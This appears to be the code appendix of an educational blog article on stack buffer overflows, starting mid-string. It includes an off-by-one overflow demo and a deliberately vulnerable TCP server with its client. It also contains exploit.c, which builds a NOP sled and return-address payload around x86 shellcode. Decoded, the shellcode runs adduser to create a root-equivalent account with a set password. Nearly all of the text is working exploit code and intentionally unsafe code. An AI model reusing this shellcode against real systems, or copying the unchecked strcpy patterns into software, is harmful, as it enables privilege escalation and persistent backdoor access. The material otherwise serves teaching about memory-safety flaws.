	"\x63\x54\x73\x47\x30\x23\x72\x75"
	"\x74\x23";
Appendix
Example for Off-By-Ones Overflows
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/errno.h>

#define DEFAULT_OFFSET  500 - 32
#define DEFAULT_BUFFER  521
#define NOP             0x90

char shellcode[] =
    "\xeb\x3a\x5e\x89\x76\x3f\x8d\x46"
    "\x12\x89\x46\x43\x8d\x46\x19\x89"
    "\x46\x47\x8d\x46\x1c\x89\x46\x4b"
    "\x31\xc0\x88\x46\x11\x88\x46\x18"
    "\x88\x46\x1b\x88\x46\x3e\x89\x46"
    "\x4f\xb0\x0b\x89\xf3\x8d\x4e\x3f"
    "\x8d\x56\x4f\xcd\x80\x31\xdb\x89"
    "\xd8\x40\xcd\x80\xe8\xc1\xff\xff"
    "\xff\x2f\x75\x73\x72\x2f\x73\x62"
    "\x69\x6e\x2f\x61\x64\x64\x75\x73"
    "\x65\x72\x23\x6d\x61\x72\x6b\x75"
    "\x73\x23\x2d\x70\x23\x24\x31\x24"
    "\x37\xcf\x76\xd9\x4c\x4b\xcf\xb5"
    "\x24\x67\x53\x55\x4b\x47\x36\x52"
    "\x41\x4c\x7a\x52\x41\x38\x72\x79"
    "\x52\x4f\x63\x54\x73\x47\x30\x23";

unsigned long getESP(void) {
    __asm__("movl %esp,%eax");
}

void calc(char *str) {
    char bb[512];
    int i;
    // Because too much memory is allocated (GCC bug),
    // let the loop run a bit further. Even so, only
    // the lower byte of the saved frame pointer (SFP) is overwritten!!!
    for(i = 0; i <= 520; i++)
        bb[i] = str[i];

    bb[0] = bb[0];
}

void calctmp(char *str) {
    // The call does not happen directly from main,
    // but via an intermediate function. Why???
    // The SFP in main is too large and therefore cannot be reached.
    // Check whether this might be related to argc, argv, and envp.
    // char arr[33];
    calc(str);
}

int main(int argc, char *argv[]) {
    // char dummy[1];
    char *buff, *tmp;
    int offset = DEFAULT_OFFSET, buffs = DEFAULT_BUFFER, i;
    long adr, *adr_pointer;

    if(argc > 1)
        offset = atoi(argv[1]);

    buff = malloc(buffs);    // Reserve memory on the heap

    adr = getESP() - offset;
    tmp = buff;
    adr_pointer = (long*) (tmp + 1);  // +1 because the stack is set up incorrectly

    // Fill the entire buffer with the suspected address
    for(i = 0; i < buffs; i += 4)
        *(adr_pointer++) = adr;

    // Fill the first half with NOPs
    for(i = 0; i <= buffs/2; i++)
        buff[i] = NOP;

    tmp = buff + ((buffs/2) - (strlen(shellcode)/2));
    for(i = 0; i < strlen(shellcode); i++)
        *(tmp++) = shellcode[i];

    buff[buffs - 1] = 1; // Off-by-one byte

    calctmp(buff);

    /*
    printf("%s", buff);
    fflush(stdout);
    */

    return 0;
}
Example for a Server with a Buffer Overflow Vulnerability
client.c
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netdb.h>
#include <stdio.h>
#include <arpa/inet.h>
#include <string.h>
#include <unistd.h>


#define PORT 7777
#define BUF_SIZE 1024

int main(int argc, char *argv[]) {
	int sock, run, r;
	char buf[BUF_SIZE];
	struct sockaddr_in server;
	struct hostent *hp;
	if(argc != 2)
	{
		fprintf(stderr, "usage: client <hostname> \n");
		exit(2);
	}

	/* create socket */
	sock = socket(AF_INET,SOCK_STREAM,0);
	if(sock < 0)
	{
		perror("open stream socket");
		exit(1);
	}
	server.sin_family = AF_INET;

	/* get internet address of host specified by command line */
	hp = gethostbyname(argv[1]);
	if(hp == NULL)
	{
		fprintf(stderr,"%s unknown host.\n",argv[1]);
		exit(2);
	}

	/* copies the internet address to server address */
	bcopy(hp->h_addr, &server.sin_addr, hp->h_length);

	/* set port */
	server.sin_port = htons(PORT);

	/* open connection */
	if(connect(sock,&server,sizeof(struct sockaddr_in)) < 0)
	{
		perror("connecting stream socket");
		exit(1);
	}

	/* read input from stdin */
	while(run=read(0,buf,BUF_SIZE))
	{
		fprintf(stdout, "%s", buf);
		if(run<0)
		{
			perror("error reading from stdin");
			exit(1);
		}

		/* write buffer to stream socket */
		if(write(sock,buf,run) < 0)
		{
			perror("writing on stream socket");
			exit(1);
		}
	}
	close(sock);
}
server.c
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <string.h>
#include <unistd.h>

#define LISTENQ 1024
#define SA struct sockaddr
#define PORT 7777

void fc() {
   char *name[2];
   name[0] = "/bin/sh";
   name[1] = NULL;
   execve(name[0], name, NULL);
}

void calc(char *str) {
	char buff[512];
	strcpy(buff, str);
	buff[0] = buff[0];
}

int main(int argc, char *argv[]) {
	char text[1024], ed[2];
	int listenfd, connfd;
	struct sockaddr_in serveraddr;
	ssize_t n;

	if(argc>1)
		calc(argv[1]);

	listenfd = socket(AF_INET, SOCK_STREAM, 0);

	bzero(&serveraddr, sizeof(serveraddr));
	serveraddr.sin_family = AF_INET;
	serveraddr.sin_addr.s_addr = htonl (INADDR_ANY);
	serveraddr.sin_port = htons (PORT);

	bind(listenfd, (SA *) &serveraddr, sizeof(serveraddr));

	listen(listenfd, LISTENQ);
	for( ; ;) {

		connfd = accept(listenfd, (SA *) NULL, NULL);

		do {
			write(connfd, "\nEingabe:\n", 10);
			n = read(connfd, text, sizeof(text) - 1);
			text[n] = 0;

			calc(text);
			write(connfd, "\nGedreht:\n", 10);
			write(connfd, text, strlen(text));

			printf("\n\n%d\n\n", text[0]);
			} while(text[0] != '!');

		close(connfd);
	}
	return 0;
}
exploit.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/errno.h>

#define DEFAULT_OFFSET  500
#define DEFAULT_BUFFER  600
#define NOP             0x90

char shellcode[] =
    "\xeb\x67\x5e\x89\x76\x4c\x8d\x46"
    "\x12\x89\x46\x50\x8d\x46\x15\x89"
    "\x46\x54\x8d\x46\x17\x89\x46\x58"
    "\x8d\x46\x1a\x89\x46\x5c\x8d\x46"
    "\x1d\x89\x46\x60\x8d\x46\x22\x89"
    "\x46\x64\x8d\x46\x25\x89\x46\x68"
    "\x8d\x46\x48\x89\x46\x6c\x31\xc0"
    "\x88\x46\x11\x88\x46\x14\x88\x46"
    "\x16\x88\x46\x19\x88\x46\x1c\x88"
    "\x46\x21\x88\x46\x24\x88\x46\x47"
    "\x88\x46\x4b\x89\x46\x70\xb0\x0b"
    "\x89\xf3\x8d\x4e\x4c\x8d\x56\x70"
    "\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
    "\x80\xe8\x94\xff\xff\xff\x2f\x75"
    "\x73\x72\x2f\x73\x62\x69\x6e\x2f"
    "\x61\x64\x64\x75\x73\x65\x72\x23"
    "\x2d\x75\x23\x30\x23\x2d\x6f\x23"
    "\x2d\x67\x23\x72\x6f\x6f\x74\x23"
    "\x2d\x70\x23\x24\x31\x24\x37\xcf"
    "\x76\xd9\x4c\x4b\xcf\xb5\x24\x67"
    "\x53\x55\x4b\x47\x36\x52\x41\x4c"
    "\x7a\x52\x41\x38\x72\x79\x52\x4f"
    "\x63\x54\x73\x47\x30\x23\x72\x75"
    "\x74\x23";

unsigned long getESP(void) {
    __asm__("movl %esp,%eax");
}

void calc(char *str) {
    int i, j = 0;
    char bb[512];
    strcpy(bb, str);
    i = j;
}

int main(int argc, char *argv[]) {
    char *buff, *tmp;
    int offset = DEFAULT_OFFSET, buffs = DEFAULT_BUFFER, i;
    long adr, *adr_pointer;

    if(argc > 1)
        offset = atoi(argv[1]);
    if(argc > 2)
        buffs = atoi(argv[2]);

    buff = malloc(buffs);    // Reserve memory on the heap

    adr = getESP() - offset;
    tmp = buff;
    adr_pointer = (long*) tmp;

    // Fill the entire buffer with the guessed address
    for(i = 0; i < buffs; i += 4)
        *(adr_pointer++) = adr;

    // Fill the first half with NOPs
    for(i = 0; i <= buffs / 2; i++)
        buff[i] = NOP;

    tmp = buff + ((buffs / 2) - (strlen(shellcode) / 2));
    for(i = 0; i < (int)strlen(shellcode); i++)
        *(tmp++) = shellcode[i];

    buff[buffs - 1] = '\0';

    /*calc(buff);*/

    printf("%s", buff);
    fflush(stdout);

    return 0;
}
Enjoy Reading This Article?
Here are some more articles you might like to read next: